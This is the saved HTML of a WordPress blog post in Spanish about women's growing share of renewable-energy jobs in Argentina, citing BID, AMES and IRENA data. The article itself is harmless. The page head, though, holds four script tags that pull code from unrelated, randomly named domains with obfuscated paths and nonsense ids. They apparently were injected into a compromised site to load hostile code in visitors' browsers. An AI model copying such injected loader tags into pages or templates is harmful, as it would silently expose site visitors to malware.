

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.femeninoliderazgo.com/las-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina/
body_size: 13374
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Las mujeres avanzan en el sector de energías renovables en Argentina &#8211; Femenino Liderazgo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Femenino Liderazgo &raquo; Feed" href="https://www.femeninoliderazgo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Femenino Liderazgo &raquo; Comments Feed" href="https://www.femeninoliderazgo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Femenino Liderazgo &raquo; Las mujeres avanzan en el sector de energías renovables en Argentina Comments Feed" href="https://www.femeninoliderazgo.com/las-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.femeninoliderazgo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.femeninoliderazgo.com%2Flas-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.femeninoliderazgo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.femeninoliderazgo.com%2Flas-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.femeninoliderazgo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.femeninoliderazgo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.femeninoliderazgo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='recent-blog-fonts-css' href='https://www.femeninoliderazgo.com/wp-content/fonts/cc3a4d56a3cd0b2ac67965c315ccd491.css' media='all' />
<link rel='stylesheet' id='recent-blog-slick-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='recent-blog-fontawesome-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/fontawesome.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='recent-blog-blocks-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='recent-blog-style-css' href='https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/style.css?ver=1.0.0' media='all' />
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-273781984-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.femeninoliderazgo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-273781984-1", {"anonymize_ip":true});
gtag("config", "GT-M398M43");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.femeninoliderazgo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.femeninoliderazgo.com/wp-json/wp/v2/posts/7792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.femeninoliderazgo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.femeninoliderazgo.com/las-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina/" />
<link rel='shortlink' href='https://www.femeninoliderazgo.com/?p=7792' />
<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="pingback" href="https://www.femeninoliderazgo.com/xmlrpc.php">
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #4bf27d;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #4bf27d;
		}

		/* Primay color css */

		/*Typography CSS*/

		
			:root {
				--font-site-title: Roboto, serif;
			}

		
		
			:root {
				--font-tagline: Roboto, serif;
			}

		
		
			:root {
				--font-head: Roboto, serif;
			}

		
		
			:root {
				--font-body: -apple-system, BlinkMacSystemFont, Roboto , Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
			}

		
	/*End Typography CSS*/

			nav.navigation.pagination {
			display: none;
		}
	
</style>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
					.site-title a{
				color: #4bf27d;
			}
				</style>
		<link rel="icon" href="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-b-270x270.png" />
		<style id="wp-custom-css">
			.theme-archive-layout.grid-layout article:nth-child(8n+1) .post-item .post-item-content {
    background-color: #8bd33e;
}

.site-info {
    display: none;
}



span.byline ,
.read-time-comment,
.banner-item .post-date{
    display: none !important;
}



.site-main>article .post-thumbnail img {
    width: auto;
    float: left;
    margin-right: 30px;
	margin-bottom: 30px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-7792 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-recent-blog adore-recent-blog no-sidebar wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-6"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://www.femeninoliderazgo.com/" class="custom-logo-link" rel="home"><img width="1645" height="203" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1.png" class="custom-logo" alt="femenino-liderazgo Bárbara Grané" decoding="async" fetchpriority="high" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1.png 1645w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-300x37.png 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-1024x126.png 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-768x95.png 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/05/cropped-femenino-liderazgo-Barbara-Grane-1-1536x190.png 1536w" sizes="(max-width: 1645px) 100vw, 1645px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-ppal-container"><ul id="primary-menu" class="menu"><li id="menu-item-7652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7652"><a href="https://www.femeninoliderazgo.com">Home</a></li>
<li id="menu-item-7536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7536"><a href="https://www.femeninoliderazgo.com/category/herramientas/">Herramientas</a></li>
<li id="menu-item-7537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7537"><a href="https://www.femeninoliderazgo.com/category/negocios/">Negocios</a></li>
<li id="menu-item-7538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7538"><a href="https://www.femeninoliderazgo.com/category/perfiles/">Perfiles</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://www.femeninoliderazgo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-7792" class="post-7792 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
			<header class="entry-header">
			<h1 class="entry-title">Las mujeres avanzan en el sector de energías renovables en Argentina</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.femeninoliderazgo.com/las-mujeres-avanzan-en-el-sector-de-energias-renovables-en-argentina/" rel="bookmark"><time class="entry-date published" datetime="2023-10-24T13:41:51+00:00">October 24, 2023</time><time class="updated" datetime="2023-10-24T13:41:53+00:00">October 24, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.femeninoliderazgo.com/author/barbara_grane/">Bárbara Grané</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="2560" height="1463" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-scaled.jpg 2560w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-300x171.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-1024x585.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-768x439.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-1536x878.jpg 1536w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/renovable-2048x1171.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		
<p>Hace pocas semanas, se reveló un dato que destacó en la industria de las<strong> energías renovables</strong> en Argentina: <strong>el 30% de los empleos en este sector están ocupados por mujeres</strong>, en contraste con la disminución de la participación femenina en los sectores de energía tradicional.</p>



<p>Este dato, tan prometedor para el sector, proviene de un informe elaborado por el Banco Interamericano de Desarrollo (BID) y la Asociación de Mujeres de Energías Renovables (AMES).</p>



<h2 class="wp-block-heading">¿Cómo se explica el aumento de la participación de las mujeres en el sector de las energías renovables en Argentina?</h2>



<p>En este contexto de una Argentina que apuesta a una mayor presencia femenina en cargos gerenciales y de innovación, Cecilia Giralt, fundadora y presidenta de AMES y consultora especializada en política y regulación en energías renovables e hidrógeno, brindó una entrevista en la que desarrolló y explicó lo que significan estos números tan alentadores para la industria energética.</p>



<p>Para entender este aumento, es importante tener en cuenta el primer informe mundial sobre Energía Renovables y Género realizado por la Agencia Internacional de Energías Renovables (IRENA) en el año 2019. Según este documento, las <strong>mujeres</strong> para ese entonces ya representaban el 32% de la fuerza laboral mundial en el sector, en comparación con el 22% en el área petrolera y gasífera.</p>



<p>A pesar de estos avances, todavía existe un porcentaje muy bajo de <strong>mujeres</strong> que eligen carreras relacionadas con la ciencia, la tecnología, la ingeniería y las matemáticas. Además, como dato adicional, un estudio que abarcó a 120 países identificó que las percepciones sobre los roles de género aún tienen un impacto importante en la elección de las carreras universitarias.</p>



<p><img decoding="async" width="602" height="401" src="https://lh7-us.googleusercontent.com/I_e-woyrJhWT2z5hYc_KvX76AiUthBsdeoyb3qxKwWe-aPuf4QgNfliEfFuy4lcy32pqzGvc6prRzL7moXiUVyTXYVBQhY5jqfkfHuQW9ggYTy0b1XK_C-eq76eWch9jhIP-KJoNnUaXddXsnOqThOQ"></p>



<p>Sin embargo, a medida que se expanden las oportunidades de empleo en el sector verde y se produce una transición hacia las energías renovables y las nuevas tecnologías, se han ido reduciendo gradualmente estos sesgos culturales. Numerosos informes han demostrado la influencia de la geopolítica energética enfocada en las renovables y las tecnologías emergentes asociadas a la transición energética, no solo en la producción de energía, si no también en los programas de educación técnica y universitaria. Esto refleja la creciente necesidad de contar con más profesionales actualizados para enfrentar los desafíos actuales en este sector.</p>



<h2 class="wp-block-heading">¿Cuáles son las especializaciones con más futuro para mujeres en energías renovables?</h2>



<p>En cuanto a las especializaciones y áreas con más proyección y demanda, se detecta, en primer lugar, un gran interés en las relacionadas con ingenierías eléctricas, electromecánicas y de construcción. Estas experimentan una alta demanda de profesionales, aunque existen menos perfiles femeninos de lo que se desearía.&nbsp;</p>



<p>En segundo lugar, figuran las ingenierías químicas, civiles e industriales. Estas son carreras en las que se puede encontrar mayor presencia femenina.</p>



<p>Cabe destacar que el sector del hidrógeno representa una gran oportunidad para el género femenino. Las ingenieras químicas e industriales son fundamentales, tanto en la producción de hidrógeno verde como azul, abarcando desde la construcción de parques hasta el desarrollo, distribución, transporte y almacenamiento de este recurso. </p>



